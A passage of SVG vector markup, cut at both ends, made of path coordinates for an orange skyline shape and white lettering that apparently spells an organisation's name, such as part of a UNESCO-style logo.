h5.15v-.27h-5.15Zm0-2.94h0v.67h5.15v-.27h-5.15Zm7.15,66.43h0v2h0V120l5.15,1.58V74h-5.15Zm-7.15-56.69h5.15v-4.8h-5.15Zm67.19,9.07H313V65h-3.17Zm-67.21-4.54h5.15V58.18h-5.15Zm-2,2h-2.8l-.16.27h3Zm2,7.07h5.15V67.25h-5.15ZM249.71,72h5.15v-.27h-5.15Zm-7.14-9h5.15v-.3h-5.15Zm0,2.27h5.15V65h-5.15Zm7.15,0h5.15V65h-5.15Zm0-18.14h5.15v-.27h-5.15Zm.17-4.54h5v-.27h-4.47ZM236.2,65.25h4.36V65h-4.2Zm20.66-9.07H262V49.11h-5.15Zm0,57,5.14,1.63V58.18h-5.15Zm-7.15-57h5.15v-4.8h-5.15Zm7.15-9.07H262V44.57h-5.15ZM249.71,63h5.15v-.3h-5.15Zm0,6.8h5.15V67.25h-5.15Zm0-9.07h5.15V58.18h-5.15Zm0-11.34h5.15v-.29h-5.15Zm0-4.54h5.15v-.27h-5.15Zm52.87,31.48h-3.17v4.8h3.17Zm0-2.27h-3.17v.27h3.17Zm0,9.07h-3.17v2.54h3.17Zm0-11.34h-3.17V72h3.17Zm-3.17,20.68h3.17V89.92h-3.17ZM307.76,65h-3.17v.27h3.17Zm7.17,63.76h3.17v-11.6h-3.17Zm-7.17-70.56h-3.17V63h3.17Zm-5.17,29.48h-3.17V88h3.17ZM297.41,74h-3.17v.27h3.17Zm10.35-6.8h-3.17v2.54h3.17Zm-74.34,2.3h-5.15v7.07h5.15Zm0,9.07h-5.15v.27h5.15Zm60.82,2.54h3.17v-4.8h-3.17Zm-60.82-.27h-5.15v.27h5.15Zm-98.23,4.54h-1.51L132.63,87v1h2.56Zm-2.56,4.8h2.56v-.27h-2.56Zm95.64,2.27h5.15v-.27h-5.15Zm5.15-2.54h-5.15v.27h5.15Zm0-6.8h-5.15v.27h5.15Zm0,4.53h-5.15v.27h5.15Zm0-2.27h-5.15v.27h5.15Zm74.34-13.6h-3.17V72h3.17Zm7.17,9.34h3.17V74h-3.17Zm0-9.07h3.17v-.27h-3.17Zm0-2.27h3.17V67.25h-3.17ZM320.1,72h0v2h0v.27h3.17v-2.5H320.1Zm0,24.94h3.17V76.32H320.1Zm-5.17,13.61h3.17v-.27h-3.17Zm5.17-40.77h3.17V44.57H320.1Zm-5.17,18.09h0v2h0V97h3.17V83.12h-3.17Zm0,27.21h3.17v-2.53h-3.17Zm0-6.8h3.17V108h-3.17ZM307.76,74h-3.17v.27h3.17Zm7.17,25.21h0v2h0v.27h0v2h0v.27h0v2h0V106h3.17V99h-3.17Zm-7.17-9.34h-3.17V97h3.17Zm0-2.27h-3.17v.27h3.17Zm0,11.34h-3.17v.27h3.17Zm0-22.68h-3.17v4.8h3.17ZM171.67,51.38h-2.56v7.07h2.56ZM307.76,83.12h-3.17v2.54h3.17ZM173.67,80.86h-2V60.45h-2.56V74h-2V60.45h0v-2h0V51.38h0v-2h6.56ZM155.42,122l2.56-3.74V52.82h2v21.5h4.56V85.65h4.58v2h0v22.94h8.66l8.76,13.6h3.63v-9.34h-2.72v-2h2.72v-2.54h-2.72v-2h2.72V108h-2.72v-2h2.72v-.27h-2.72v-2h2.72v-.27h-4.48v-2h4.48v-.27h-5.69v-2h5.69V99h-6.91V97h6.91v-.27H182v-2h8.13v-.27H179.81v-2h10.35V89.92h-9.67l4.91-8.8h9.93v-4.8h-5.17V67.68l5.17-5.17V56.18h2V72h3.17v-4.8h0v-2h0V65h0V63h0V52.19l5.8-5.08h6.55V63h0v2h0v.27h0v57.41l3.17-1.84V83.39h2v36.27l3.17-1.84v-14h2V126.2h3.16V112.86h2v13L240.57,120v-2.9h-4v-2h4v-.27h-4v-2h4v-.27h-4v-2h4v-.27h-7.15v-2h7.15V108h-7.15v-2.27H232.3v-2h1.11v-.27h-2.33v-2h2.33v-.27h-3.55v-2h3.55V99h-4.76V97h4.76v-.27h-6v-2h6v-.27h-7.15V92.19H224v-2h2.26V67.51h14.3v-.27h-7.94l4-6.54h3.92V45.24L254.18,38H264v9.1h7.15V103.8h5.15V63h2v61.42l5.15,1.11V78.85h2v47.08L290.6,127V97h2v30.48l4.8,1v-11.1h2v7.05l13.52,4v-6.75h-5.17v-2.25h-2v-2h2v-.27h-2.08v-2h2.08v-2.53h-2.08v-2h2.08v-.27h-5.17V108h-1v-2h1v-.27H300.5v-2h2.08v-.27h-3.11v-2h3.11v-.27h-4.14v-2h4.14V99h-5.17V97h5.17V94.46h-5.17V89.92H293.7v-2h3.71v-.27H293.7v-2h3.71V83.12h-5.17v-2h0V72h5.17V65.42l5.17-5.17V56.18h7.16V63h3.17V47h2V65h0v.27h3.17V42.57h7.17v79.34h3.17V44.84h2v77.1h3.17V49.37h2v72.56h3.17V56.18h2v65.76h0v.35l3.17,1.39v-46h2v46.89L349.1,126v-25.8h2v26.32L376,156h12V0H0V188.68c90-3.83,124.84-77.58,124.84-77.58l6.11-16.37h8.8V92.19h-9.12V89.92h0v-2h0V86.35l5-7.5h4.09V76.32h-4.56v-2h4.56V74h-4.56v-8.8h4.55v-6l2.74-5.29h1.82v-6.8h6.58v2h0v.27h4.57v2h0ZM307.75,101.3h-3.17v.27h3.17Zm0,4.53h-3.17v.27h3.17Zm0-2.27h-3.17v.27h3.17Zm-3.17,4.8h3.17v-.27h-3.17Zm15.52-2.27h0v2h0v.27h0v2h0v4.8h0v2h0v11.61h3.17V99H320.1ZM146.3,53.91h2.56V51.37H146.3Zm0-4.53h2.56v-.27H146.3Zm4.56,74.83h2.56V105.8h-2.56Zm0-20.41h2.56v-.27h-2.56ZM146.3,56.17h2.56v-.26H146.3Zm0,2.27h2.56v-.27H146.3Zm0,25h0v2h0v16.14h2.56V80.85H146.3Zm0-4.54h2.56V76.32H146.3Zm0-4.54h2.56V67.24H146.3Zm0-9.07h2.56v-4.8H146.3ZM160,103.8h2.56V87.66H160Zm25.17-18.14h5v-.27H185.3ZM164.56,103.8h0v2h0v4.8h2.56V87.66h-2.56Zm-13.7-49.89h0v2h0v.27h0v2h0v.27h0v2h0v4.81h0v2h0v7.07h0v2h0v25.21h2.56V51.37h-2.56Zm35.55,29.48h3.74v-.27h-3.59Zm5.74,40.82h3.17v-4.8h-3.17Zm-8.26-36.28h6.26v-.27H184ZM160,115.31l2.56-3.74v-5.78H160ZM146.3,103.8h2.56v-.27H146.3ZM160,81.12h2.56v-4.8H160Zm0,2.27h2.56v-.27H160Zm0,2.27h2.56v-.27H160Zm-27.36,29.86,2.56,1.27v-6.45h-2.56Zm4.56-14h2.56v-4.8H137.2Zm0-11.34h2.56v-.27H137.2Zm0-6.8h2.56V80.85H137.2Zm0,4.53h2.56V85.39H137.2Zm0,15.87h2.56v-.27H137.2Zm0,4.54h2.56v-2.54H137.2Zm55,9.07h3.17v-2.53H192.2Zm-59.53-9.07h2.56v-2.54h-2.56ZM132,97h3.23v-.27h-3.08Zm5.18,23,2.56,1.27v-11h-2.56Zm0-48h2.56v-4.8h-2.56Zm4.56,15.87h2.56V85.39h-2.56Zm0-9.07h2.56V76.32h-2.56Zm0-13.61h2.56V60.4h-2.56Zm0,6.8h0v2h0v.27h2.56v-7h-2.56Zm1.82-15.87h.74v-.22h-.6Zm-1.17,2.27h1.91v-.27h-1.78Zm-.64,43.09h2.56v-9.3h-2.56Zm0,6.8h0v2h0v12l2.56,1.27V105.8h-2.56Zm0-4.54h2.56v-.27h-2.56Zm0-20.41h2.56V80.85h-2.56Zm4.56,40.82h2.56V105.8H146.3Zm-4.56-34h2.56v-.27h-2.56Zm98.82-18.41h0V69.51h-5.15v9.34h7.15v4.54h5.15V74h-7.15V72h7.15v-.27h-7.15Zm-32.89,53.88,3.17-1.84V67.25h-3.17ZM202.5,87.92h3.17v-.27H202.5Zm0-24.94h3.17v-.27H202.5Zm5.17,2.27h3.17V65h-3.17Zm0-2.27h3.17V49.11h-3.17Zm-5.17-2.27h3.17V50.31l-3.17,2.78Zm0,24.94h3.17V83.12H202.5Zm0-4.53h3.17v-4.8H202.5Zm0-15.87h3.17V65H202.5Zm0,6.8h3.17v-4.8H202.5Zm0,2.27h3.17V74H202.5Zm32.92,31.75h5.15v-.27h-5.15Zm0-2.27h5.15v-.27h-5.15Zm0-18.14h5.15v-.27h-5.15Zm7.15,34h5.15v-4.8h-5.15Zm0-6.8h5.15V99h-5.15Zm0-15.87h5.15V85.39h-5.15Zm-7.15-13.61h5.15V80.85h-5.15Zm0,4.54h5.15v-.27h-5.15Zm0,13.6h5.15v-.27h-5.15Zm0-2.27h5.15V99h-5.15Zm0-6.8h5.15V89.92h-5.15Zm-43.26,20.41h3.17v-2.54h-3.17ZM235.42,97h5.15v-.27h-5.15Zm0-2.27h5.15v-.27h-5.15Zm-43.26,0h3.17v-4.8h-3.17Zm0-6.8h3.17v-.27h-3.17Zm0,9.07h3.17v-.27h-3.17Zm0-11.34h3.17V85.4h-3.17Zm0-2.27h3.17v-.27h-3.17Zm0,22.68h3.17v-.27h-3.17Zm0-31.75h3.17V74h-3.17Zm0,34h3.17v-.27h-3.17Zm0-4.53h3.17v-.27h-3.17Zm0-2.27h3.17v-.27h-3.17Zm10.35-6.8h3.17v-4.8H202.5Zm-10.35,4.54h3.17V99h-3.17Zm5.18-4.54h3.17v-4.8h-3.17Zm0-6.8h3.17v-.27h-3.17Zm0,13.61h3.17v-4.8h-3.17Zm0,11.34h3.17v-7.07h-3.17Zm0-9.07h3.17v-.27h-3.17Zm5.17,11.07h-5.17v9.53l8.34,1.85V96.73H202.5Zm-5.17-29.21h3.17V83.12h-3.17ZM200.5,74h-3.17v.27h3.17Zm-8.35-2h3.17V65.34l-3.17,3.18Zm5.17,9.07h3.17v-4.8h-3.17Z" transform="translate(0 0)" fill="#db572a"/><path d="M30.37,85.31h.55v2.36a2.69,2.69,0,0,1-.14,1,1.18,1.18,0,0,1-.51.59,1.81,1.81,0,0,1-1,.23,2,2,0,0,1-1-.2,1.12,1.12,0,0,1-.52-.57,2.69,2.69,0,0,1-.16-1V85.31h.55v2.36a2.3,2.3,0,0,0,.1.79.75.75,0,0,0,.34.39,1.2,1.2,0,0,0,.59.14,1.14,1.14,0,0,0,.85-.27,1.54,1.54,0,0,0,.25-1Z" transform="translate(0 0)" fill="#fff"/><path d="M31.76,89.4v-3h.46v.42a1.08,1.08,0,0,1,1-.48,1.28,1.28,0,0,1,.5.09.83.83,0,0,1,.34.25.92.92,0,0,1,.16.37,2.58,2.58,0,0,1,0,.49v1.82H33.7v-1.8a1.28,1.28,0,0,0-.06-.45.48.48,0,0,0-.21-.24.65.65,0,0,0-.36-.09.83.83,0,0,0-.56.21,1,1,0,0,0-.24.77v1.61Z" transform="translate(0 0)" fill="#fff"/><path d="M35,85.88h.51v-.57H35Zm0,3.52h.51v-3H35Z" transform="translate(0 0)" fill="#fff"/><path d="M37.36,89l.06.44a1.73,1.73,0,0,1-.38,0,.9.9,0,0,1-.43-.09.48.48,0,0,1-.21-.23,1.79,1.79,0,0,1-.06-.59v-1.7H36v-.39h.38v-.73l.51-.3v1h.52v.39h-.52v1.73a.82.82,0,0,0,0,.28.2.2,0,0,0,.09.1.37.37,0,0,0,.17,0h.23" transform="translate(0 0)" fill="#fff"/><path d="M38.23,87.63H39.9a1,1,0,0,0-.19-.55.77.77,0,0,0-.63-.29.82.82,0,0,0-.59.23.88.88,0,0,0-.26.61m1.67.81.52.06a1.28,1.28,0,0,1-.46.71,1.39,1.39,0,0,1-.86.25,1.36,1.36,0,0,1-1-.4,1.55,1.55,0,0,1-.38-1.12,1.62,1.62,0,0,1,.39-1.16,1.33,1.33,0,0,1,1-.41,1.29,1.29,0,0,1,1,.4,1.6,1.6,0,0,1,.38,1.14V88H38.21a1.13,1.13,0,0,0,.28.75.84.84,0,0,0,.63.26.79.79,0,0,0,.48-.14,1,1,0,0,0,.31-.46" transform="translate(0 0)" fill="#fff"/><path d="M41.39,87.92a1.27,1.27,0,0,0,.24.85.74.74,0,0,0,.58.28.72.72,0,0,0,.57-.27A1.24,1.24,0,0,0,43,88a1.37,1.37,0,0,0-.24-.89.73.73,0,0,0-.58-.28.72.72,0,0,0-.57.27,1.34,1.34,0,0,0-.23.86M43,89.4V89a.94.94,0,0,1-.84.44,1.17,1.17,0,0,1-.66-.19,1.26,1.26,0,0,1-.5-.55,1.86,1.86,0,0,1-.17-.8,2.11,2.11,0,0,1,.15-.8,1.17,1.17,0,0,1,.45-.55,1.19,1.19,0,0,1,.66-.19,1,1,0,0,1,.83.41V85.31h.51V89.4Z" transform="translate(0 0)" fill="#fff"/><polygon points="45.92 89.4 45.92 85.31 46.48 85.31 48.64 88.52 48.64 85.31 49.16 85.31 49.16 89.4 48.6 89.4 46.44 86.19 46.44 89.4 45.92 89.4" fill="#fff"/><path d="M51.94,87.91a4,4,0,0,1-.84.19,2.15,2.15,0,0,0-.45.1.44.44,0,0,0-.11.74.67.67,0,0,0,.46.13,1.07,1.07,0,0,0,.53-.12.81.81,0,0,0,.34-.35,1.22,1.22,0,0,0,.08-.5ZM52,89a1.84,1.84,0,0,1-.54.34,1.57,1.57,0,0,1-.56.1,1.1,1.1,0,0,1-.76-.24.83.83,0,0,1-.17-1,.85.85,0,0,1,.26-.29,1.31,1.31,0,0,1,.37-.17l.45-.07a4.57,4.57,0,0,0,.91-.17v-.13a.54.54,0,0,0-.15-.43.86.86,0,0,0-.58-.17.94.94,0,0,0-.53.12.76.76,0,0,0-.25.44l-.5-.06a1.15,1.15,0,0,1,.22-.51,1,1,0,0,1,.45-.3,2,2,0,0,1,.68-.11,1.87,1.87,0,0,1,.62.09.78.78,0,0,1,.35.22.83.83,0,0,1,.16.34,3,3,0,0,1,0,.46v.67a7.45,7.45,0,0,0,0,.89,1.07,1.07,0,0,0,.12.35H52A1.14,1.14,0,0,1,52,89" transform="translate(0 0)" fill="#fff"/><path d="M54.33,89l.06.44a1.72,1.72,0,0,1-.38,0,.89.89,0,0,1-.43-.09.47.47,0,0,1-.21-.23,1.78,1.78,0,0,1-.06-.59v-1.7h-.38v-.39h.38v-.73l.51-.3v1h.52v.39h-.52v1.73a.83.83,0,0,0,0,.28.2.2,0,0,0,.09.1.37.37,0,0,0,.17,0h.23" transform="translate(0 0)" fill="#fff"/><path d="M54.82,85.88h.51v-.57h-.51Zm0,.56v3h.51v-3Z" transform="translate(0 0)" fill="#fff"/><path d="M56.43,87.92a1.25,1.25,0,0,0,.25.85.84.84,0,0,0,1.19.07h0l.07-.07a1.27,1.27,0,0,0,.25-.87,1.22,1.22,0,0,0-.25-.83A.84.84,0,0,0,56.75,87h0l-.07.07a1.24,1.24,0,0,0-.25.85m-.52,0a1.52,1.52,0,0,1,.46-1.22,1.41,1.41,0,0,1,.94-.33,1.35,1.35,0,0,1,1,.4,1.5,1.5,0,0,1,.39,1.1,1.94,1.94,0,0,1-.17.9,1.21,1.21,0,0,1-.51.51,1.44,1.44,0,0,1-.72.18,1.35,1.35,0,0,1-1-.4,1.59,1.59,0,0,1-.39-1.14" transform="translate(0 0)" fill="#fff"/><path d="M59.3,89.4v-3h.46v.42a1.09,1.09,0,0,1,1-.48,1.27,1.27,0,0,1,.5.09.81.81,0,0,1,.34.25,1,1,0,0,1,.16.37,3,3,0,0,1,0,.49v1.82h-.51v-1.8a1.31,1.31,0,0,0-.06-.45.47.47,0,0,0-.21-.24.64.64,0,0,0-.35-.09A.83.83,0,0,0,60,87a1,1,0,0,0-.24.77v1.61Z" transform="translate(0 0)" fill="#fff"/><path d="M62.3,88.51l.5-.08a.68.68,0,0,0,.23.46.82.82,0,0,0,.54.16.78.78,0,0,0,.51-.14.41.41,0,0,0,.17-.33.3.3,0,0,0-.15-.27,2.53,2.53,0,0,0-.52-.17,4.86,4.86,0,0,1-.77-.24.77.77,0,0,1-.33-.28.75.75,0,0,1-.11-.4.74.74,0,0,1,.09-.36.76.76,0,0,1,.25-.28,1.06,1.06,0,0,1,.32-.15,1.54,1.54,0,0,1,.44-.06,1.81,1.81,0,0,1,.62.1.86.86,0,0,1,.39.27,1.05,1.05,0,0,1,.18.46l-.5.07a.52.52,0,0,0-.16-.36.72.72,0,0,0-.46-.13.8.8,0,0,0-.49.12.33.33,0,0,0-.15.26.27.27,0,0,0,.06.17.44.44,0,0,0,.19.13l.44.13a7.64,7.64,0,0,1,.75.23.77.77,0,0,1,.33.26.73.73,0,0,1,.12.43.82.82,0,0,1-.15.47.94.94,0,0,1-.43.35,1.59,1.59,0,0,1-.63.12,1.41,1.41,0,0,1-.89-.24,1.12,1.12,0,0,1-.39-.71" transform="translate(0 0)" fill="#fff"/><polygon points="12.89 91.33 12.89 95.42 15.96 95.42 15.96 94.94 13.44 94.94 13.44 93.54 15.71 93.54 15.71 93.07 13.44 93.07 13.44 91.81 15.86 91.81 15.86 91.33 12.89 91.33" fill="#fff"/><path d="M17,93.94a1.26,1.26,0,0,0,.24.85.73.73,0,0,0,.58.28.72.72,0,0,0,.57-.27,1.22,1.22,0,0,0,.23-.82,1.35,1.35,0,0,0-.24-.89.73.73,0,0,0-1.15,0A1.34,1.34,0,0,0,17,94m1.6,1.48V95a.94.94,0,0,1-.84.44,1.19,1.19,0,0,1-.66-.19,1.28,1.28,0,0,1-.47-.55,1.84,1.84,0,0,1-.17-.8,2,2,0,0,1,.15-.8,1.16,1.16,0,0,1,.45-.55,1.19,1.19,0,0,1,.67-.19,1,1,0,0,1,.48.11,1.06,1.06,0,0,1,.34.29V91.33h.51v4.08Z" transform="translate(0 0)" fill="#fff"/><path d="M21.81,95.42V95a1.1,1.1,0,0,1-1,.5,1.27,1.27,0,0,1-.49-.1.85.85,0,0,1-.34-.25,1,1,0,0,1-.15-.38,2.38,2.38,0,0,1,0-.47V92.46h.51V94.1a3,3,0,0,0,0,.53.52.52,0,0,0,.2.31A.62.62,0,0,0,21,95a.84.84,0,0,0,.43-.12.64.64,0,0,0,.28-.32,1.54,1.54,0,0,0,.08-.58V92.46h.51v3Z" transform="translate(0 0)" fill="#fff"/><path d="M25,94.33l.5.07a1.26,1.26,0,0,1-.42.79,1.2,1.2,0,0,1-.82.29,1.28,1.28,0,0,1-1-.4,1.62,1.62,0,0,1-.37-1.14A2,2,0,0,1,23,93.1a1.12,1.12,0,0,1,.49-.54,1.47,1.47,0,0,1,.71-.18,1.22,1.22,0,0,1,.79.25,1.12,1.12,0,0,1,.39.7l-.43.08a.81.81,0,0,0-.25-.45.64.64,0,0,0-.43-.15.78.78,0,0,0-.62.27,1.71,1.71,0,0,0,0,1.72.73.73,0,0,0,.6.27.7.7,0,0,0,.49-.18.89.89,0,0,0,.25-.56" transform="translate(0 0)" fill="#fff"/><path d="M27.85,93.92a3.77,3.77,0,0,1-.83.19,1.93,1.93,0,0,0-.45.1.43.43,0,0,0-.2.16.44.44,0,0,0,.09.58.66.66,0,0,0,.45.13,1,1,0,0,0,.53-.12.81.81,0,0,0,.34-.35,1.22,1.22,0,0,0,.08-.5Zm0,1.12a1.8,1.8,0,0,1-.54.34,1.58,1.58,0,0,1-.56.1,1.11,1.11,0,0,1-.77-.24.78.78,0,0,1-.27-.61.8.8,0,0,1,.1-.4.87.87,0,0,1,.27-.29,1.35,1.35,0,0,1,.37-.16,3.51,3.51,0,0,1,.46-.07,4.84,4.84,0,0,0,.91-.18V93.4a.55.55,0,0,0-.14-.43.88.88,0,0,0-.58-.17.94.94,0,0,0-.53.12.76.76,0,0,0-.25.44l-.5-.07a1.24,1.24,0,0,1,.22-.51,1,1,0,0,1,.45-.3,2.09,2.09,0,0,1,.68-.1,1.87,1.87,0,0,1,.62.09.81.81,0,0,1,.35.22.8.8,0,0,1,.16.34,2.51,2.51,0,0,1,0,.46v.67a8.08,8.08,0,0,0,0,.89,1.18,1.18,0,0,0,.13.35H28a1.09,1.09,0,0,1-.1-.37" transform="translate(0 0)" fill="#fff"/><path d="M30.25,95l.06.45a2.07,2.07,0,0,1-.38,0,.85.85,0,0,1-.43-.09.47.47,0,0,1-.22-.23,1.72,1.72,0,0,1-.06-.59v-1.7h-.37v-.39h.37v-.73l.51-.3v1h.52v.39h-.52v1.73a.82.82,0,0,0,0,.28.21.21,0,0,0,.09.1A.37.37,0,0,0,30,95h.23" transform="translate(0 0)" fill="#fff"/><path d="M30.74,91.9h.51v-.57h-.51Zm0,3.52h.51v-3h-.51Z" transform="translate(0 0)" fill="#fff"/><path d="M32.35,93.94a1.26,1.26,0,0,0,.25.85.82.82,0,0,0,.63.28.81.81,0,0,0,.63-.28,1.28,1.28,0,0,0,.25-.87,1.2,1.2,0,0,0-.25-.83A.84.84,0,0,0,32.67,93l-.07.07a1.24,1.24,0,0,0-.25.85m-.52,0a1.52,1.52,0,0,1,.46-1.22,1.4,1.4,0,0,1,.94-.33,1.35,1.35,0,0,1,1,.4,1.51,1.51,0,0,1,.39,1.1,1.91,1.91,0,0,1-.18.9,1.18,1.18,0,0,1-.5.51,1.48,1.48,0,0,1-.72.18,1.36,1.36,0,0,1-1-.4,1.57,1.57,0,0,1-.39-1.15" transform="translate(0 0)" fill="#fff"/><path d="M35.22,95.42v-3h.46v.42a1.08,1.08,0,0,1,1-.49,1.25,1.25,0,0,1,.5.09.78.78,0,0,1,.34.25,1,1,0,0,1,.16.37,2.73,2.73,0,0,1,0,.49v1.82h-.51v-1.8a1.4,1.4,0,0,0-.06-.46.49.49,0,0,0-.21-.25.72.72,0,0,0-.35-.09A.82.82,0,0,0,36,93a1,1,0,0,0-.24.77v1.61Z" transform="translate(0 0)" fill="#fff"/><path d="M40.34,93.92a3.8,3.8,0,0,1-.84.19,1.83,1.83,0,0,0-.44.1.42.42,0,0,0-.2.16.44.44,0,0,0,.08.58.67.67,0,0,0,.46.13,1.06,1.06,0,0,0,.53-.12.78.78,0,0,0,.34-.35,1.16,1.16,0,0,0,.08-.5Zm0,1.12a1.82,1.82,0,0,1-.54.34,1.59,1.59,0,0,1-.56.1,1.1,1.1,0,0,1-.76-.24.82.82,0,0,1-.17-1,.85.85,0,0,1,.26-.29,1.34,1.34,0,0,1,.37-.16,3.54,3.54,0,0,1,.46-.07,4.83,4.83,0,0,0,.91-.18v-.13a.55.55,0,0,0-.11-.4.87.87,0,0,0-.58-.17.94.94,0,0,0-.53.12.76.76,0,0,0-.25.44l-.5-.07a1.2,1.2,0,0,1,.22-.51,1,1,0,0,1,.45-.3,2.1,2.1,0,0,1,.68-.1,1.87,1.87,0,0,1,.62.09.82.82,0,0,1,.35.22.84.84,0,0,1,.16.34,2.94,2.94,0,0,1,0,.46v.67a7.42,7.42,0,0,0,0,.89,1.15,1.15,0,0,0,.12.35h-.52a1,1,0,0,1-.1-.37" transform="translate(0 0)" fill="#fff"/><rect x="41.61" y="91.33" width="0.5" height="4.08" fill="#fff"/><path d="M43,95.42v-.57h.57v.57a1,1,0,0,1-.11.51.76.76,0,0,1-.36.3L43,96a.49.49,0,0,0,.23-.21.91.91,0,0,0,.09-.39Z" transform="translate(0 0)" fill="#fff"/><path d="M46,94.1h.52a1.13,1.13,0,0,0,.17.51,1,1,0,0,0,.41.32,1.76,1.76,0,0,0,1.18,0,.79.79,0,0,0,.36-.26.59.59,0,0,0,.12-.35.53.53,0,0,0-.11-.33.85.85,0,0,0-.37-.24c-.11,0-.36-.11-.73-.2a3.8,3.8,0,0,1-.79-.25,1.11,1.11,0,0,1-.44-.38.93.93,0,0,1-.15-.51,1,1,0,0,1,.18-.58,1.09,1.09,0,0,1,.52-.41,1.93,1.93,0,0,1,.75-.14,2,2,0,0,1,.81.15,1.16,1.16,0,0,1,.54.43,1.23,1.23,0,0,1,.2.65h-.52a.85.85,0,0,0-.28-.59,1.12,1.12,0,0,0-.72-.2,1.16,1.16,0,0,0-.72.18.54.54,0,0,0-.23.43.46.46,0,0,0,.16.36,2.25,2.25,0,0,0,.82.29,5.27,5.27,0,0,1,.91.26,1.22,1.22,0,0,1,.53.42,1,1,0,0,1,.17.58,1.12,1.12,0,0,1-.19.61,1.24,1.24,0,0,1-.54.45,1.9,1.9,0,0,1-.79.16,2.41,2.41,0,0,1-.94-.16,1.29,1.29,0,0,1-.59-.49,1.36,1.36,0,0,1-.23-.73" transform="translate(0 0)" fill="#fff"/><path d="M51.89,94.33l.5.07a1.25,1.25,0,0,1-.42.79,1.2,1.2,0,0,1-.82.29,1.28,1.28,0,0,1-1-.4,1.61,1.61,0,0,1-.37-1.14,2.08,2.08,0,0,1,.22-.83,1.12,1.12,0,0,1,.49-.54,1.46,1.46,0,0,1,.71-.18,1.23,1.23,0,0,1,.79.25,1.12,1.12,0,0,1,.39.7l-.49.06a.82.82,0,0,0-.25-.45.64.64,0,0,0-.43-.15.78.78,0,0,0-.62.27,1.3,1.3,0,0,0-.24.86,1.32,1.32,0,0,0,.23.86.74.74,0,0,0,.6.27.71.71,0,0,0,.49-.18.89.89,0,0,0,.25-.56" transform="translate(0 0)" fill="#fff"/><path d="M52.83,91.9h.51v-.57h-.51Zm0,3.52h.51v-3h-.51Z" transform="translate(0 0)" fill="#fff"/><path d="M54.49,93.65h1.68a1,1,0,0,0-.19-.56.78.78,0,0,0-.63-.29.82.82,0,0,0-.59.23.92.92,0,0,0-.26.62m1.67.81.52.06a1.24,1.24,0,0,1-.46.71,1.57,1.57,0,0,1-1.9-.15A1.54,1.54,0,0,1,53.94,94a1.62,1.62,0,0,1,.39-1.16,1.31,1.31,0,0,1,1-.41,1.28,1.28,0,0,1,1,.4A1.59,1.59,0,0,1,56.71,94v.13H54.46a1.13,1.13,0,0,0,.28.75.84.84,0,0,0,.63.26.77.77,0,0,0,.48-.14,1,1,0,0,0,.31-.46" transform="translate(0 0)" fill="#fff"/><path d="M57.31,95.42v-3h.46v.42a1.08,1.08,0,0,1,1-.49,1.29,1.29,0,0,1,.5.09.82.82,0,0,1,.34.25,1,1,0,0,1,.16.37,2.88,2.88,0,0,1,0,.49v1.82h-.51v-1.8a1.27,1.27,0,0,0-.06-.46.5.5,0,0,0-.21-.25.73.73,0,0,0-.35-.09A.83.83,0,0,0,58,93a1,1,0,0,0-.24.77v1.61Z" transform="translate(0 0)" fill="#fff"/><path d="M61.62,95l.07.45a2,2,0,0,1-.38,0,.86.86,0,0,1-.43-.09.48.48,0,0,1-.21-.23,1.71,1.71,0,0,1-.06-.59v-1.7h-.38v-.39h.38v-.73l.51-.3v1h.51v.39h-.51v1.73a.91.91,0,0,0,0,.28.21.21,0,0,0,.09.1.35.35,0,0,0,.17,0h.23" transform="translate(0 0)" fill="#fff"/><path d="M62.12,91.9h.51v-.57h-.51Zm0,3.52h.51v-3h-.51Z" transform="translate(0 0)" fill="#fff"/><path d="M65.5,95.42H65v-3h.51Zm0-3.52H65v-.57h.51Zm-2,3.52V92.85h-.45v-.39h.45v-.29a1,1,0,0,1,.19-.67.74.74,0,0,1,.61-.23,2.22,2.22,0,0,1,.52.06l-.08.42h-.27a.5.5,0,0,0-.36.1.68.68,0,0,0-.09.43v.19h.58v.39H64v2.57Z" transform="translate(0 0)" fill="#fff"/><path d="M68.21,94.33l.5.07a1.26,1.26,0,0,1-.42.79,1.21,1.21,0,0,1-.82.29,1.28,1.28,0,0,1-1-.4,1.61,1.61,0,0,1-.37-1.14,2.05,2.05,0,0,1,.16-.84,1.13,1.13,0,0,1,.49-.54,1.48,1.48,0,0,1,.71-.18,1.23,1.23,0,0,1,.79.25,1.13,1.13,0,0,1,.39.7l-.49.06a.81.81,0,0,0-.25-.45.64.64,0,0,0-.43-.15.78.78,0,0,0-.62.27,1.7,1.7,0,0,0,0,1.72.73.73,0,0,0,.6.27.71.71,0,0,0,.49-.18.89.89,0,0,0,.25-.56" transform="translate(0 0)" fill="#fff"/><path d="M72.67,93.92a3.8,3.8,0,0,1-.84.19,1.82,1.82,0,0,0-.44.1.42.42,0,0,0-.2.16.44.44,0,0,0,.08.58.68.68,0,0,0,.46.13,1.07,1.07,0,0,0,.53-.12.8.8,0,0,0,.34-.35,1.2,1.2,0,0,0,.08-.5Zm0,1.12a1.79,1.79,0,0,1-.54.34,1.58,1.58,0,0,1-.56.1,1.11,1.11,0,0,1-.77-.24.77.77,0,0,1-.26-.61.79.79,0,0,1,.1-.4.83.83,0,0,1,.26-.29,1.32,1.32,0,0,1,.37-.16l.45-.07a4.85,4.85,0,0,0,.91-.18V93.4a.55.55,0,0,0-.14-.43.88.88,0,0,0-.59-.17.93.93,0,0,0-.53.12.74.74,0,0,0-.25.44l-.5-.07a1.19,1.19,0,0,1,.22-.51,1,1,0,0,1,.45-.3,2.06,2.06,0,0,1,.68-.1,1.85,1.85,0,0,1,.62.09.7.7,0,0,1,.51.56,2.8,2.8,0,0,1,0,.46v.67a7.27,7.27,0,0,0,0,.89,1.13,1.13,0,0,0,.12.35H72.7a1,1,0,0,1-.1-.37" transform="translate(0 0)" fill="#fff"/><path d="M73.95,95.42v-3h.46v.42a1.09,1.09,0,0,1,1-.49,1.26,1.26,0,0,1,.5.09.79.79,0,0,1,.34.25,1,1,0,0,1,.16.37,2.82,2.82,0,0,1,0,.49v1.82H75.9v-1.8a1.34,1.34,0,0,0-.06-.46.5.5,0,0,0-.21-.25.73.73,0,0,0-.36-.09.82.82,0,0,0-.56.2,1,1,0,0,0-.24.77v1.61Z" transform="translate(0 0)" fill="#fff"/><path 